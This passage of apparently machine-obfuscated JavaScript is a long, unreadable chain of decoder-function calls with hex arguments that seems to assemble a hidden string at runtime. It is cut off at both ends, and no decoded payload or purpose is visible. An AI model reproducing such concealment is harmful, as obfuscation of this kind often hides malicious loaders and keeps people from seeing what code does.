18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xad